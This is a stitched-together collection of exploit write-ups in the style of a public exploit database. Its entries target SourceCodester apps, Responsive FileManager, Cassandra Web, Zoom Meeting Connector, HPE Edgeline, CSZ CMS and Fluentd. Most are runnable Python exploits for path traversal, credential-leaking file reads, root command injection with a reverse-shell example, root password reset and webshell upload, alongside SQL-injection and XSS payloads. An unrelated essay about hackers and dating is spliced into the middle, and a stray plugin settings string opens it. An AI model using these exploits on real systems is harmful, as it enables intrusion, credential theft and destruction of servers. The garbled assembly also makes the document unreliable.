&AcceptStripePayments-settings%5Bcurrency_symbol%5D=%24&AcceptStripePayments-settings%5Bbutton_text%5D=Buy+Now&AcceptStripePayments-settings%5Bpopup_button_text%5D=Pay+%25s&AcceptStripePayments-settings%5Bcheckout_lang%5D=&AcceptStripePayments-settings%5Bpopup_default_country%5D=0&AcceptStripePayments-settings%5Bapi_publishable_key%5D=1&AcceptStripePayments-settings%5Bapi_secret_key%5D=2&AcceptStripePayments-settings%5Bapi_publishable_key_test%5D=3&AcceptStripePayments-settings%5Bapi_secret_key_test%5D=4&AcceptStripePayments-settings%5Bbuyer_email_type%5D=text&AcceptStripePayments-settings%5Bfrom_email_address%5D=test+%3Csales%
40your-domain.com
%3E&AcceptStripePayments-settings%5Bbuyer_email_subject%5D=Thank+you+for+the+purchase&AcceptStripePayments-settings%5Bbuyer_email_body%5D=Hello%0D%0A%0D%0AThank+you+for+your+purchase%21+You+ordered+the+following+item%28s%29%3A%0D%0A%0D%0A%7Bproduct_details%7D&AcceptStripePayments-settings%5Bseller_notification_email%5D=localhost%
40google.com <http://40naver.com/>
&AcceptStripePayments-settings%5Bseller_email_type%5D=text&AcceptStripePayments-settings%5Bseller_email_subject%5D=Notification+of+product+sale&AcceptStripePayments-settings%5Bseller_email_body%5D=Dear+Seller%0D%0A%0D%0AThis+mail+is+to+notify+you+of+a+product+sale.%0D%0A%0D%0A%7Bproduct_details%7D%0D%0A%0D%0AThe+sale+was+made+to+%7Bpayer_email%7D%0D%0A%0D%0AThanks&AcceptStripePayments-settings%5Bsend_email_on_error_to%5D=localhost%
40google.com <http://40naver.com/>
&AcceptStripePayments-settings%5Bprice_currency_pos%5D=left&AcceptStripePayments-settings%5Bprice_decimal_sep%5D=.&AcceptStripePayments-settings%5Bprice_thousand_sep%5D=%2C&AcceptStripePayments-settings%5Bprice_decimals_num%5D=2&AcceptStripePayments-settings%5Bcustom_field_name%5D=&AcceptStripePayments-settings%5Bcustom_field_descr%5D=&AcceptStripePayments-settings%5Bcustom_field_descr_location%5D=placeholder&AcceptStripePayments-settings%5Bcustom_field_position%5D=above&AcceptStripePayments-settings%5Bcustom_field_type%5D=text&AcceptStripePayments-settings%5Bcustom_field_validation%5D=&AcceptStripePayments-settings%5Bcustom_field_custom_validation_regex%5D=&AcceptStripePayments-settings%5Bcustom_field_custom_validation_err_msg%5D=Please+enter+valid+data&AcceptStripePayments-settings%5Btos_text%5D=I+accept+the+%3Ca+href%3D%22https%3A%2F%2Fexample.com%2Fterms-and-conditions%2F%22+target%3D%22_blank%22%3ETerms+and+Conditions%3C%2Fa%3E&AcceptStripePayments-settings%5Btos_position%5D=above&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BUSD%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BEUR%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BGBP%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BAUD%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BARS%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BBAM%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BBGN%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BBRL%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BCAD%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BCLP%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BCNY%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BCOP%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BCZK%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BDKK%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BEGP%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BHKD%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BHUF%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BINR%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BIDR%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BILS%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BJPY%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BLBP%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BMYR%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BMXN%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BNZD%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BNOK%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BPEN%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BPHP%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BPLN%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BRON%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BRUB%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BSAR%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BSGD%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BZAR%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BKRW%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BSEK%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BCHF%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BTWD%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BTHB%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BTRY%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BUYU%5D=1&AcceptStripePayments-settings%5Ballowed_currencies%5D%5BVND%5D=1&AcceptStripePayments-settings%5Bpp_additional_css%5D=&AcceptStripePayments-settings%5Brecaptcha_site_key%5D=&AcceptStripePayments-settings%5Brecaptcha_secret_key%5D=&submit=Save+Changes
# Exploit Title: Online Movie Streaming 1.0 - Authentication Bypass
# Date: 2020-12-27
# Exploit Author: Kshitiz Raj (manitorpotterk)
# Vendor Homepage: https://www.sourcecodester.com/php/14640/online-movie-streaming-php-full-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14640&title=+Online+Movie+Streaming+in+PHP+with+Full+Source+Code
# Version: 1.0
# Tested on: Windows 10/Kali Linux
Step 1 - Go to url http://localhost/onlinemovie/user-login.php
Step 2 – Enter Username :- anything@mail.com
Step 3 - Enter Password - ' or '1'='1'#
# Exploit Title: Responsive FileManager 9.13.4 - 'path' Path Traversal
# Date: 12/12/2018 (PoC)
# Date: 04/01/2020 (Auto Exploit)
# Exploit Author: SunCSR (Sun* Cyber Security Research)
# Google Dork: intitle:"Responsive FileManager 9.x.x"
# Vendor Homepage: http://responsivefilemanager.com/
# Software Link: https://github.com/trippo/ResponsiveFilemanager/releases/tag/v9.13.4
# Version: < 9.13.4
# Tested on: Linux 64bit + Python3
#!/usr/bin/python3
# Usage: python exploit.py [URL] [SESSION] [File Path]
# python3 exploit.py http://local.lc:8081 PHPSESSID=hfpg2g4rdpvmpgth33jn643hq4 /etc/passwd
import requests
import sys
def usage():
if len(sys.argv) != 4:
print("Usage: python3 exploit.py [URL]")
sys.exit(0)
def copy_cut(url, session_cookie, file_name):
headers = {'Cookie': session_cookie,
'Content-Type': 'application/x-www-form-urlencoded'}
url_copy = "%s/filemanager/ajax_calls.php?action=copy_cut" % (url)
r = requests.post(
url_copy, data="sub_action=copy&path=../../../../../../.."+file_name,headers=headers)
return r.status_code
def paste_clipboard(url, session_cookie):
headers = {'Cookie': session_cookie,'Content-Type': 'application/x-www-form-urlencoded'}
url_paste = "%s/filemanager/execute.php?action=paste_clipboard" % (url)
r = requests.post(
url_paste, data="path=", headers=headers)
return r.status_code
def read_file(url, file_name):
name_file = file_name.split('/')[-1]
url_path = "%s/source/%s" % (url,name_file) #This is the default directory,
#if the website is a little different, edit this place
result = requests.get(url_path)
return result.text
def main():
usage()
url = sys.argv[1]
session_cookie = sys.argv[2]
file_name = sys.argv[3]
print("[*] Copy Clipboard")
copy_result = copy_cut(url, session_cookie, file_name)
if copy_result==200:
paste_result = paste_clipboard(url, session_cookie)
else:
print("[-] Paste False")
if paste_result==200:
print("[*] Paste Clipboard")
print(read_file(url, file_name))
else:
print("[-] Copy False")
if __name__ == "__main__":
main()
# Exploit Title: Baby Care System 1.0 - 'Post title' Stored XSS
# Exploit Author: Hardik Solanki
# Vendor Homepage: https://www.sourcecodester.com/php/14622/baby-care-system-phpmysqli-full-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14622&title=Baby+Care+System+in+PHP%2FMySQLi+with+Full+Source+Code+
# Version: 1
# Tested on Windows
Vulnerable Parameters: Edit Page tab
Steps to reproduce:
1: Log in with a valid username and password. Navigate to the "Post" tab on the left-hand side.
2: Add the new post and then add the payload "<audio src/onerror=alert(document.cookie)>" in "Post title" parameter and click on save button. Post Saved successfully.
3: Now, XSS will get stored and trigger every time and the attacker can steal authenticated users' cookies.
# Exploit Title: Cassandra Web 0.5.0 - Remote File Read
# Date: 12-28-2020
# Exploit Author: Jeremy Brown
# Vendor Homepage: https://github.com/avalanche123/cassandra-web
# Software Link: https://rubygems.org/gems/cassandra-web/versions/0.5.0
# Version: 0.5.0
# Tested on: Linux
#!/usr/bin/python
# -*- coding: UTF-8 -*-
#
# cassmoney.py
#
# Cassandra Web 0.5.0 Remote File Read Exploit
#
# Jeremy Brown [jbrown3264/gmail]
# Dec 2020
#
# Cassandra Web is vulnerable to directory traversal due to the disabled
# Rack::Protection module. Apache Cassandra credentials are passed via the
# CLI in order for the server to auth to it and provide the web access, so
# they are also one thing that can be captured via the arbitrary file read.
#
# Usage
# > cassmoney.py 10.0.0.5 /etc/passwd
# root:x:0:0:root:/root:/bin/bash
# daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
# bin:x:2:2:bin:/bin:/usr/sbin/nologin
# ...
#
# > cassmoney.py 10.0.0.5 /proc/self/cmdline
# /usr/bin/ruby2.7/usr/local/bin/cassandra-web--usernameadmin--passwordP@ssw0rd
#
# (these creds are for auth to the running apache cassandra database server)
#
# Fix
# - fixed in github repo
# - v0.6.0 / ruby-gems when available
# (still recommended to containerize / run this in some sandbox, apparmor, etc)
#
import os
import sys
import argparse
import requests
import urllib.parse
SIGNATURE = 'cassandra.js'
#
# /var/lib/gems/2.7.0/gems/cassandra-web-0.5.0/app/public
#
DT = '../'
DT_NUM = 8
class CassMoney(object):
def __init__(self, args):
self.target = args.target
self.file = args.file
self.port = args.port
self.force = args.force
self.number = args.number
def run(self):
target = "http://" + self.target + ':' + str(self.port)
payload = urllib.parse.quote_plus(DT * self.number + self.file)
try:
deskpop = requests.get(target)
except Exception as error:
print("Error: %s" % error)
return -1
if(SIGNATURE not in deskpop.text and self.force == False):
print("Target doesn't look like Cassandra Web, aborting...")
return -1
try:
req = requests.get(target + '/' + payload)
except:
print("Failed to read %s (perm denied likely)" % self.file)
return -1
if(SIGNATURE in req.text):
print("Failed to read %s (bad path?)" % self.file)
return -1
if(len(req.text) == 0):
print("Server returned nothing for some reason")
return 0
print("\n%s" % req.text)
return 0
def arg_parse():
parser = argparse.ArgumentParser()
parser.add_argument("target",
type=str,
help="Cassandra Web Host")
parser.add_argument("file",
type=str,
help="eg. /etc/passwd, /proc/sched_debug + /proc/<cass-web-pid>/cmdline")
parser.add_argument("-p",
"--port",
type=int,
default=3000,
help="Cassandra Web Port")
parser.add_argument("-f",
"--force",
default=False,
action='store_true',
help="Run the payload even if server isn't Cassandra Web")
parser.add_argument("-n",
"--number",
type=int,
default=DT_NUM,
help="Adjust the number of dot-dot-slash")
args = parser.parse_args()
return args
def main():
args = arg_parse()
cm = CassMoney(args)
result = cm.run()
if(result > 0):
sys.exit(-1)
if(__name__ == '__main__'):
main()
# Exploit Title: Zoom Meeting Connector 4.6.239.20200613 - Remote Root Exploit (Authenticated)
# Date: 12-29-2020
# Exploit Author: Jeremy Brown
# Vendor Homepage: https://support.zoom.us/hc/en-us/articles/201363093-Deploying-the-Meeting-Connector
# Software Link: https://support.zoom.us/hc/en-us/articles/201363093-Deploying-the-Meeting-Connector
# Version: 4.6.239.20200613
#!/usr/bin/python
# -*- coding: UTF-8 -*-
#
# zoomer.py
#
# Zoom Meeting Connector Post-auth Remote Root Exploit
#
# Jeremy Brown [jbrown3264/gmail]
# Dec 2020
#
# The Meeting Connector Web Console listens on port 5480. On the dashboard
# under Network -> Proxy, one can enable a proxy server. All of the fields
# are sanitized to a certain degree, even the developers noting in the proxy()
# function within backend\webconsole\WebConsole\net.py that they explicitly
# were concerned with command injection and attempted to prevent it:
#
# if ('"' in proxy_name) or ('"' in proxy_passwd): # " double quotes cannot be used to prevent shell injection
# is_valid = False
#
# It makes sense to leave some flexibility in the character limits here
# passwords are often expected to contain more than alphanumeric characters.
# But of course that means the Proxy Password field is still vulnerable to
# command injection with the ` character.
#
# The proxy data gets concatenated and written to /etc/profile.d/proxy.sh.
# Every three minutes, a task runs which executes this proxy script as root.
# After submission the dashboard says “The proxy will take effect after the
# server reboot!”, but the commands will still be executed within actually
# requiring a reboot. Keep in mind that the commands will be executed blind.
#
# For example, `id>/tmp/proxy_test` given as the Proxy Password will produce
# this in the /tmp/proxy_test file:
#
# uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
#
# MMR was tested, but Controller and VRC may also be vulnerable
#
# Usage
# > zoomer.py 10.0.0.10 admin xsecRET1 "sh -i >& /dev/udp/10.0.0.11/5555 0>&1"
# login succeeded
# command sent to server
#
# $ nc -u -lvp 5555
# ....
# sh: no job control in this shell
# sh-4.2# pwd
# /root
# sh-4.2#
#
# setenforce 0 if SELinux bothers you, service sshd start and add users/keys,
# check tokens in /opt/zoom/conf/register, check out the local environment, etc.
#
# Dependencies
# - pip install pyquery
#
# Fix
# Zoom says they've fixed this in the latest version
#
import os
import sys
import argparse
import requests
import urllib.parse
from pyquery import PyQuery
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
class Zoomer(object):
def __init__(self, args):
self.target = args.target
self.port = args.port
self.username = args.username
self.password = args.password
self.command = args.command
def run(self):
target = "https://" + self.target + ':' + str(self.port)
session = requests.Session()
session.verify = False
#
# get csrftoken from /login and use it to auth with creds
#
try:
resp = session.get(target + "/login")
except Exception as error:
print("Error: %s" % error)
return -1
try:
csrftoken = resp.headers['set-cookie'].split(';')[0]
except:
print("Error: couldn't parse csrftoken from response header")
return -1
csrfmiddlewaretoken = self.get_token(resp.text, 'csrfmiddlewaretoken')
if(csrfmiddlewaretoken == None):
return -1
data = \
{'csrfmiddlewaretoken':csrfmiddlewaretoken,
'name':self.username,
'password':self.password}
headers = \
{'Host':self.target + ':' + str(self.port),
'Referer':target,
'Cookie':csrftoken}
try:
resp = session.post(target + "/login", headers=headers, data=data)
except Exception as error:
print("Error: %s" % error)
return -1
if(resp.status_code != 200 or 'Wrong' in resp.text):
print("login failed")
return -1
else:
print("login succeeded")
#
# get csrfmiddlewaretoken from /network/proxy and post cmd
#
try:
resp = session.get(target + "/network/proxy")
except Exception as error:
print("Error: %s" % error)
return -1
csrfmiddlewaretoken = self.get_token(resp.text, 'csrfmiddlewaretoken')
cookies = session.cookies.get_dict()
#
# this happens with view-only users
#
if(len(cookies) < 2):
print("Error: failed to get session ID")
return -1
command = '`' + self.command + '`'
headers = \
{'Host':self.target + ':' + str(self.port),
'Referer':target,
'Cookie': \
'csrftoken=' + cookies['csrftoken'] + ';' + \
'sessionid=' + cookies['sessionid']}
data = \
{'csrfmiddlewaretoken':csrfmiddlewaretoken,
'proxyValue':1,
'proxyAddr':'localhost',
'proxyPort':8080,
'proxyName':'test',
'proxyPasswd':command}
try:
resp = session.post(target + "/network/proxy", headers=headers, data=data)
except Exception as error:
print("Error: %s" % error)
return -1
if(resp.status_code != 200):
print("something failed")
return -1
else:
print("command sent to server")
return 0
def get_token(self, body, name):
token = None
pq = PyQuery(body)
if(name == 'csrftoken'):
print("csrftoken")
if(name == 'csrfmiddlewaretoken'):
token = pq('input').attr('value')
return token
def arg_parse():
parser = argparse.ArgumentParser()
parser.add_argument("target",
type=str,
help="Zoom server")
parser.add_argument("-p",
"--port",
type=int,
default=5480,
help="Zoom port")
parser.add_argument("username",
type=str,
help="Valid username")
parser.add_argument("password",
type=str,
help="Valid password")
parser.add_argument("command",
type=str,
help="Command to execute (replace space with $IFS ?)")
args = parser.parse_args()
return args
def main():
args = arg_parse()
zm = Zoomer(args)
result = zm.run()
if(result > 0):
sys.exit(-1)
if(__name__ == '__main__'):
main()
# Exploit Title: HPE Edgeline Infrastructure Manager 1.0 - Multiple Remote Vulnerabilities
# Date: 12-28-2020
# Exploit Author: Jeremy Brown
# Vendor Homepage: https://support.hpe.com/hpsc/swd/public/detail?swItemId=MTX_f62aaafe780a496dad6d28621a
# Software Link: https://support.hpe.com/hpsc/swd/public/detail?swItemId=MTX_f62aaafe780a496dad6d28621a
# Version: 1.0
#!/usr/bin/python
# -*- coding: UTF-8 -*-
#
# billhader.py
#
# HPE Edgeline Infrastructure Manager Multiple Remote Vulnerabilities
#
# Jeremy Brown [jbrown3264/gmail]
# Dec 2020
#
# In \opt\hpe\eim\containers\api\eim\api\urls.py, some private paths are defined
# which are intended to only be accessible via the local console.
#
# path('private/AdminPassReset', views.admin_password_reset), <-- ice
# path('private/ResetAppliance', views.reset_appliance), <-- ice
# path('private/EIMApplianceIP', views.get_eim_appliance_ips), <-- boring
#
# These are meant to only be exposed for the local GUI so admins can perform
# functions without authenticating. The way do they do this is by checking the
# Host header and returning a 404 not found for not-localhost, but 200 OK for
# 127.0.0.1. This is of course flawed because any remote user has control over
# the Host header and they can call these functions with valid JSON, eg.
# /private/AdminPassReset to reset the admin password and login via SSH (default)
# as root due to the Administrator and root always synced to the same password.
# They can also call ResetAppliance and the appliance will immediately reset
# user data and cause the entire server to reboot.
#
# Administrator is the default and permanent web console user and as mentioned it's
# tied to the root OS user account. When Administrator changes their password, the
# backend changes the root password to the same. Other users can be added to the
# web console, but there is nothing stopping them changing any other user’s password.
# Not even sure if this is a bug or just wow functionality because although the
# users appear different, they all seem to share the same role. Broken or incomplete
# design I guess. So any user can change the Administrator password and use it to
# login as root via the default open SSH server, start setting up camp, etc.
#
# Usage examples
# > billhader.py 10.0.0.10 pre_root_passwd -n letmein
# {"RootPasswd": "Modified", "UserPassword": "Modified"}
#
# > ssh root@10.0.0.10
# root@10.10.10.20's password: [letmein]
# [root@hpe-eim ~]#
#
# > billhader.py 10.0.0.10 post_root_passwd -u test -p abc123
# login succeeded
# {"Status": "success", "Valid_Entries": ["Password"], "Invalid_Entries": []}
#
# (root password is now newpassword default of 'letmein')
#
# > billhader.py 10.10.10.20 pre_factory_reset
# Lost your password huh? Are you sure you want to factory reset this server?
# yes
# done
#
import os
import sys
import argparse
import requests
import urllib.parse
import json
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
BINGO = '127.0.0.1' # not localhost :')
DEFAULT_PORT = 443
class BillHader(object):
def __init__(self, args):
self.target = args.target
self.action = args.action
self.newpassword = args.newpassword
self.username = args.username
self.password = args.password
def run(self):
target = "https://" + self.target + ':' + str(DEFAULT_PORT)
session = requests.Session()
session.verify = False
if(self.action == 'pre_root_passwd'):
headers = {'Host':BINGO}
data = \
{'Password':self.newpassword,
'ConfirmPassword':self.newpassword}
try:
resp = session.post(target + "/private/AdminPassReset",
headers=headers,
data=json.dumps(data))
except Exception as error:
print("Error: %s" % error)
return -1
print("%s" % resp.text)
if(self.action == 'post_root_passwd'):
data = \
{'UserName':self.username,
'Password':self.password}
try:
resp = session.post(target + "/redfish/v1/SessionService/Sessions",
data=json.dumps(data))
except Exception as error:
print("Error: %s" % error)
return -1
if(resp.status_code != 201):
print("login failed")
return -1
else:
print("login succeeded")
try:
token = resp.headers['x-auth-token']
except:
print("Error: couldn't parse token from response header")
return -1
if(token == None):
print("Error: couldn't parse token from session")
return -1
headers = {'X-Auth-Token':token}
data = {'Password':self.newpassword}
try:
resp = session.patch(target + "/redfish/v1/AccountService/Accounts/1",
headers=headers,
data=json.dumps(data))
except Exception as error:
print("Error: %s" % error)
return -1
print("%s" % resp.text)
if(self.action == 'pre_factory_reset'):
print("Lost your password huh? Are you sure you want to factory reset this server?")
choice = input().lower()
if('yes' not in choice):
print("cool, exiting")
return -1
headers = {'Host':BINGO}
data = {'ResetRequired':'true'}
try:
resp = session.post(target + "/private/ResetAppliance", \
headers=headers,
data=json.dumps(data))
except Exception as error:
print("Error: %s" % error)
return -1
print("done")
return 0
def arg_parse():
parser = argparse.ArgumentParser()
parser.add_argument("target",
type=str,
help="EIM host")
parser.add_argument("action",
type=str,
choices=['pre_root_passwd', 'post_root_passwd', 'pre_factory_reset'],
help="Which action to perform on the server")
parser.add_argument("-n",
"--newpassword",
type=str,
default="letmein",
help="New password to set for root account (letmein)")
parser.add_argument("-u",
"--username",
type=str,
help="Valid username (for post_root_reset)")
parser.add_argument("-p",
"--password",
type=str,
help="Valid password (for post_root_reset)")
args = parser.parse_args()
return args
def main():
args = arg_parse()
bill = BillHader(args)
result = bill.run()
if(result > 0):
sys.exit(-1)
if(__name__ == '__main__'):
main()
Maybe everyone has a hacker dream! I dream that I, like the hacker in the movie, can control everything with a quiet keyboard and control everything thousands of miles away before the screen. And is it really good to be a hacker? I won't answer this question yet, because you know, too? Just use it as a hobby! This article is about whether Da Heikuo has a girlfriend? Talk about your own point of view!
First of all, this article does not apply to the second generation of official and rich second generation. If you are, please ignore this article.
Before the screen, you are also in your youth in your youth and in your struggle. As a veteran, my cousin told me about his views on the things around him. My cousin, I live in a small county town in the northwest, living a five-to-nine-year-old work life. After working, I shared some knowledge about network security and met many friends who like network security. Then many friends asked me, is there a fortune in cybersecurity? Will there be a girlfriend?
I'll tell you the answer here
Money==Having a girlfriend==Having a wife
Yes, my answer may make you feel uncomfortable. Will you still have feelings? So what can you do in the face of reality today?
Just about the matter around my cousin, several of my friends are almost 30 years old and are at the age of discussing marriage. After a few girlfriends on blind dates, they ended up having a bad time. It's nothing more than a woman asking for a car or a house. In fact, in my opinion, it is not that the woman is too realistic, but that society has reached this point, just like we cannot do without smartphones. Besides, if you marry your daughter, would you compromise with reality?
Actually, in my opinion. The ultimate main problem is the work problem! Maybe you will say, I am a programmer, I am a big black man. I earn 400,000 yuan per month, so I tell you that in the eyes of adults, awesome programmers are just computer repairs. In the eyes of parents, civil servants (staffing) government departments have stable jobs (teachers, doctors) company bosses work and unemployed vagrants (big Heikuo)
So the end of the work is the establishment, especially in the context of the epidemic. Is the establishment not popular?
Even a senior programmer can make a living from youth. After the age of 40, you will either be promoted to management or change careers.
After talking about the work, let’s talk about housing prices!
Regarding housing prices, I dare not talk too much about my opinion. Because I am also a person in the bureau, I don’t know which year or month it will end every month. Take our small county town as an example, the average house price is 5,500-6,300/square meter. I dare not mention the housing prices in Beijing, Shanghai and Guangzhou. If it is a 100 square meter apartment, the bare house price alone will cost about 60,000 yuan. Loans based on 0.25% of the housing provident fund. Pay a down payment of 200,000 yuan and a loan of 400 yuan. The loan will be 100,000 yuan in interest for 15 years. The decoration is calculated at 150,000 yuan, which means that if you find a girlfriend to get married, the house will cost (200,000 yuan down payment + 150 yuan decoration) to solve the problem of the wedding house. Leave the rest to time to digest.
Let's talk about the bride price after talking about the housing price
Borrow gifts are inevitable for every big black man who talks about marriage. The dowry varies from person to person depending on the region, the degree of education of parents, and different places. The big cousin's bride price is 8.8w-40w from town to rural areas. This is also a lot of money for ordinary families.
As for the car, everyone knows it well, so I won’t mention it here.
Of course, for the premise of the above mentioned things, you must have a girlfriend who can talk about marriage. As a big heikuo, you don’t even have a girlfriend, so don’t mention the above.
The main reasons are as follows:
A lot of time spent finding loopholes. I have been with computers and mobile phones for a long time and lacked communication, especially with the opposite sex. Long-term viewing of computers and mobile phones can cause baldness and high myopia of eyes. He does not pay attention to appearance, does not shave his beard, and wears the same clothes for three years. When I have money, I only know how to buy a 3090Ti graphics card, but I don’t know how to spend money to buy gifts. Being with computers for a long time will lead to a withdrawn and introverted personality. To sum up, become a big black man. I want to find a sexy and beautiful girlfriend as my wife. It can be said that it is even more difficult. Unless the family conditions are very good, that is, either the second generation of officials or the second generation of rich people, you can consider it carefully. Otherwise, my cousin will advise you that network security can only be regarded as an interest in learning and research, and it cannot be used as a main business.
# Exploit Title: Online Learning Management System 1.0 - RCE (Authenticated)
# Date: 01.01.2021
# Exploit Author: Bedri Sertkaya
# Vendor Homepage: https://www.sourcecodester.com/php/7339/learning-management-system.html
# Software Link: https://www.sourcecodester.com/download-code?nid=7339&title=Online+Learning+Management+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested on: Windows 10 / WAMP Server
import requests
cmd = "start cmd.exe" # Command to execute
target = "http://192.168.1.101/lms" #
username = "21100867"
password = "heni"
# Login and get session_cookie
url = target+"/login.php"
headers = {"Accept": "*/*", "X-Requested-With": "XMLHttpRequest", "User-A=gent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML=, like Gecko) Chrome/87.0.4280.88 Safari/537.36", "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8", "Origin": "http://192.168.1.10=1", "Referer": "http://192.168.1.101/lms/", "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
data = {"username": username, "password": password}
s = requests.post(url, headers=headers, data=data)
session_cookie = s.cookies.get_dict()
# Upload Shell
burp0_url = target+"/student_avatar.php"
burp0_cookies = session_cookie
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "http://192.168.1.101", "Content-Type": "multipart/form-data; boundary----WebKitFormBoundarybHBgGwgOFblz5IgL", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0=.8,application/signed-exchange;v=b3;q=0.9", "Referer": "http://192.168.1.101/lms/student_notification.php", "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
burp0_data = "------WebKitFormBoundarybHBgGwgOFblz5IgL\r\nContent-Disposition: form-data; name=\"image\"; filename=\"exploit.php\"\r\nContent-Type: application/octet-stream\r\n\r\n<?php\r\nshell_exec('"+cmd+"');\r\n------WebKitFormBoundarybHBgGwgOFblz5IgL\r\nContent-Disposition: form-data; name=\"change\"\r\n\r\n\r\n------WebKitFormBoundarybHBgGwgOFblz5IgL--\r\n"
requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
# Trigger exploit
trigger_url = "http://192.168.1.101:80/lms/admin/uploads/exploit.php"
trigger_cookies = session_cookie
requests.get(trigger_url, cookies=trigger_cookies)
# Exploit Title: CSZ CMS 1.2.9 - Multiple Cross-Site Scripting
# Date: 2020/12/28
# Exploit Author: SunCSR
# Vendor Homepage: https://www.cszcms.com/
# Software Link: https://github.com/cskaza/cszcms
# Version: 1.2.9
# Tested on: CSZ CMS 1.2.9
1. Reflected XSS
Go to url http://localhost/pluginabc%22%2Dalert%28origin%29%2D%22abc
<http://localhost/pluginabc%22-alert%28origin%29-%22abc>
2. Stored XSS
Use an editor account with rights to manage banners, plugins.
+ Banner Manager:
- Add or edit banner:
Name field: <noframes><p title="</noframes><svg/onload=alert(origin)>">
Note field: <noframes><p title="</noframes><svg/onload=alert(origin)>">
+ Plugin Manager:
- Add or edit album(/admin/plugin/gallery):
Album Name field: <noframes><p
title="</noframes><svg/onload=alert(origin)>">
Keyword field: <noframes><p title="</noframes><svg/onload=alert(origin)>">
Short Description field: <noframes><p
title="</noframes><svg/onload=alert(origin)>">
- Add or edit Category(/admin/plugin/article/):
Category Name field: <noframes><p
title="</noframes><svg/onload=alert(origin)>">
# Exploit Title: Fluentd TD-agent plugin 4.0.1 - Insecure Folder Permission
# Date: 21.12.2020
# Exploit Author: Adrian Bondocea
# Vendor Homepage: https://www.fluentd.org/
# Software Link: https://td-agent-package-browser.herokuapp.com/4/windows
# Version: <v4.0.1
# Tested on: Windows 10 x64
# CVE : CVE-2020-28169
# External URL: https://github.com/zubrahzz/FluentD-TD-agent-Exploit-CVE-2020-28169
Description:
The td-agent-builder plugin before 2020-12-18 for Fluentd allows attackers to gain privileges because the bin directory is writable by a user account, but a file in bin is executed as NT AUTHORITY\SYSTEM.
Vulnerable Path: ( Authenticated Users have permission to write within the location )
PS C:\opt\td-agent\bin> icacls C:\opt\td-agent\bin
C:\opt\td-agent\bin BUILTIN\Administrators:(I)(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)
Successfully processed 1 files; Failed processing 0 files
Vulnerable service:
PS C:\opt\td-agent\bin> get-service fluentdwinsvc
Status Name DisplayName
------ ---- -----------
Running fluentdwinsvc Fluentd Windows Service
Service Path:
"C:/opt/td-agent/bin/ruby.exe" -C t"C:/opt/td-agent/lib/ruby/gems/2.7.0/gems/fluentd-1.11.2/lib/fluent/command/.."
winsvc.rb --service-name fluentdwinsvc




